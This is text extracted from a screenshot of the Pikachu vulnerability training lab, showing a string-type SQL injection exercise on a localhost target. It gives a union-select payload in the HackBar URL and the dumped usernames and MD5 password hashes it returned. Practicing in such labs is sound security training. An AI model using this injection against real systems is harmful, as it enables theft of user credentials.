 Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:admin,pikachu,test
your email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_str.php?name=vince' union select group_concat(username),group_concat(password) from users%23&submit=%E6%9F%A5%E8%AF%A2